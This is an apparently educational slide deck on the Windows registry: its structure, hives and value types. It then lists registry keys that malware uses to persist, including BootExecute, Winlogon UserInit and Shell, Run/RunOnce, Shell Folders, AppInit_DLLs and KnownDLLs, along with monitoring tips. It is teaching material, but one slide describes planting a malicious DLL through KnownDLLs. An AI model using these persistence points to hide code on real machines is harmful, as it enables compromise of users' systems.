Slide 1
Security of Windows Keys

Slide 2
Articles of Windows Keys
Understanding the Registry on Windows _{[University of Connecticut]}
What Is a REG File (And How Do I Open One)? _{[BRADY GAVIN]}
How to create a Registry Key in Windows 11/10 _{[Anand Khanse]}
4 Tools to Decode and Convert Windows Registry Hex Values to Text _{[Raymond]}
How to Create Registry Key in PowerShell _{[Adnan Shabbir]}
Add or Delete Items from Right Click Context Menu in Windows _{[WebNots]}

Slide 3
Articles of Windows Key Security
Windows Registry: Malware Persistence _{[SyeedHasan]}
Windows Registry attacks: Knowledge is the best defense _{[Red Canary]}
DarkWatchman: A new evolution in fileless techniques [Matt Stafford and Sherman Smith]
15 Best Registry Hacks For Windows 11 _{[Harshaurya Kaur]}

Slide 4
Registry _{[Microsoft]}

Slide 5
Registry _{[Microsoft]}
The registry is a system-defined database in which applications and system components store and retrieve configuration data.
The data stored in the registry varies according to the version of Microsoft Windows.
Applications use the registry API to retrieve, modify, or delete registry data.

Slide 6
Structure of the Registry _{[Microsoft]}
The registry is a hierarchical database that contains data that is critical for the operation of Windows and the applications and services that run on Windows.
The data is structured in a tree format.
  Each node in the tree is called a key.
Each key can contain both subkeys and data entries called values.

Slide 7
Functions of a Key_{[Microsoft]}
Sometimes, the presence of a key is all the data that an application requires; other times, an application opens a key and uses the values associated with the key.
A key can have any number of values, and the values can be in any form.
  For more information, see Registry Value Types and Registry Element Size Limits.

Slide 8
Key Name _{[Microsoft]}
Each key has a name consisting of one or more printable characters.
Key names are not case sensitive.
Key names cannot include the backslash character (\), but any other printable character can be used.

Slide 9
Value Name and Data _{[Microsoft]}
Value names and data can include the backslash character.

Slide 10
Key Value Type _{[SyeedHasan]}
tion of the values:
Value Type | Value Description
String | Contains human-readable strings with alphanumeric characters. Indicated by the phrase ‘REG_SZ’ with a red symbol stating ‘ab’
Multi-string Value | Contains a list of values rather than a single-line text. Indicated by the phrase ‘REG_MULTI_SZ’ with a red symbol stating ‘ab’
Expandable String Value | Hold variables whose actual value is used by the OS at the time of execution or need. Indicated by the phrase ‘REG_EXPAND_SZ’ with a red symbol stating ‘ab’
Binary Values | Contain binary values only. Indicated by ‘REG_BINARY’ with a blue icon containing binary numeric
DWORD (32-bit) and QWORD (64-bit) | Binary or hexa-decimal numbers used to satisfy the bit length of the value. A word equates to ‘16-bits’. Double word and Quad word are multiplied by 2 and 4, respectively. Indicated by ‘DWORD’ and ‘QWORD’ with a blue icon containing binary numeric

Slide 11

Example
value name
value data

Slide 12

Example _{[Microsoft]}

Slide 13
Explanation of Previous Slide _{[Microsoft]}
Each of the trees under My Computer is a key.
The HKEY_LOCAL_MACHINE key has the following subkeys: HARDWARE, SAM, SECURITY, SOFTWARE, and SYSTEM.
Each of these keys in turn has subkeys.
  For example,
    the HARDWARE key has the subkeys DESCRIPTION, DEVICEMAP, and RESOURCEMAP;
    the DEVICEMAP key has several subkeys including VIDEO.

Slide 14
Explanation of Previous Slide _{[Microsoft]}
Each value consists of a value name and its associated data, if any.
MaxObjectNumber and VgaCompatible are values that contain data under the VIDEO subkey.

Slide 15
Level of a Registry Tree _{[Microsoft]}
A registry tree can be 512 levels deep.
You can create up to 32 levels at a time through a single registry API call.

Slide 16
What is a hive? _{[SyeedHasan]}
A hive is a logical group of keys, sub-keys, and their values.
  These values are loaded into the memory and utilized by the operating system

Slide 17

Example _{[SyeedHasan]}
Open up regedit and give it a look.
On the left pane, you have ‘groups’ of keys which have sub-nested keys in them with several values set in them. These groups, like ‘HKEY_CLASSES_ROOT’, are called ‘Hives’

Slide 18

_{[lifewire]}

Slide 19
Windows Environment Variables _{[ss64]}
Variables have a percent sign on both sides:
%ThisIsAVariable%

Slide 20
Boot Key Value Name _{[SyeedHasan]}
HKLM\SYSTEM\ControlSet002\Control\Session Manager\BootExecute
The Session Manager (ssms.exe) manages the sessions for each of your users in the Windows environment. After that, the WinLogon process starts which is spawned by the Windows Subsystem.
The value name BootExecute should always point to autochk.exe or authochk as it’s used to verify the integrity of the disks before the startup.
If there are other values, the malware will be loaded along-side the autochk executable, and run for the entirety of the systems’ uptime.

Slide 21

BootExecute Key Value Name

Slide 22
User Log-on Key Value Names _{[SyeedHasan]}
HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\UserInit
HKCU\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\Shell
HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\Shell
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\IniFileMapping\system.ini\boot

Slide 23

UserInit Key Value Name

Slide 24
UserInit Key Value Name _{[SyeedHasan]}
The UserInit key value is used by Windows to launch login scripts for the user.
Initially, it points to userinit.exe, which then launches the Shell (a key value name) for Windows, explorer.exe.
If the userinit.exe is replaced by the malware, that script or executable will be able to take over the login process.

Slide 25
Shell Key Value Name _{[SyeedHasan]}
The Shell key value points to explorer.exe.
It shouldn’t be anything other than that. Though these are String values so identifying changes should be easier.

Slide 26
Run/RunOnce Keys, ASEPs, and Startup _{[SyeedHasan]}
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKLM\Software\Microsoft\Windows\CurrentVersion\Run
HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce\Setup
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services

Slide 27
Run and RunOnce Keys _{[SyeedHasan]}
The Run and RunOnce keys are used to launch programs whenever a user logs on to the system, hence fall under AutoStart Extension Points (ASEPs).
The Run key will launch the program on every user logon, whereas the RunOnce key only executes once and then, the key is deleted.

Slide 28
The run (autostart) keys in the registry on Windows operating systems _{[softwareok.com]}

Slide 29
run (autostart) Keys _{[softwareok.com]}
Start the Windows 11, 10, ... registry editor via Windows + R
Use command regedit to navigate the following run (autostart) Key:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
There is also a second run (autostart) key:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
The entries in the second autostart key are responsible for all Windows 10 users.

Slide 30

Example of the First run (autostart) Key

Slide 31

Example of the Second run (autostart) Key

Slide 32

run (autostart) in the registry on Windows 10, 8.1 _{[softwareok.com]}

Slide 33

Delete a run (autostart) Key Value in the registry on Windows 10, 8.1 _{[softwareok.com]}

Slide 34
startup folder _{[softwareok.com]}
The startup folder in MS Windows 10 and 11 is a good way to auto start the programs with Windows 10 or 11.

Slide 35

Auto startup programs and APPs in Windows-10 _{[softwareok.com]}

Slide 36

auto startup folder in Windows 10 current user _{[softwareok.com]}

Slide 37
Security Issues about the Keys _{[SyeedHasan]}
Malware use these keys regularly and these keys are the most over-used keys, simply because of their ease-of-use and purpose.
Monitor these keys to make sure no executable is being loaded (without your permissions of course, I only have my Antivirus loading here).
Most services are required to run at boot time.
The RunServices and services and relevant keys are used to start up background services such as the “Remote Registry Service”.
  They’re vital to your system’s performance (and very likely to be targeted by the malware!).

Slide 38
Startup Keys _{[SyeedHasan]}
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders

Slide 39

Example

Slide 40
Security Issues about the Keys in Previous Slide _{[SyeedHasan]}
Windows stores each user’s personal folders in the keys I’ve identified above.
These will include your music, documents, downloads, etc. and other folders.
However, malware can change this behavior to load a malicious executable rather than (let’s say you wanted to open up the Music folder) the intended folder.

Slide 41
AppInit_DLLs Key Value _{[SyeedHasan]}
HKLM\Software\Microsoft\WindowsNT\CurrentVersion\Windows\AppInit_DLLs

Slide 42

Example

Slide 43
AppInit_DLLs Key Value _{[SyeedHasan]}
Several DLL files are loaded by the User32.dll file, which is responsible for providing the core functionality in user interfaces like management, message passing, input processing, and standard controls.
These DLLs are recorded in the registry we’ve mentioned.
This registry key is worth mentioning and monitoring for malware residence.

Slide 44
KnownDLLs Key _{[SyeedHasan]}
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs

Slide 45

Example

Slide 46
KnownDLLs _{[SyeedHasan]}
Modify the list of known DLLs to add a malicious DLL to load before the signed version, since Microsoft follows a search order when finding DLLs to load.
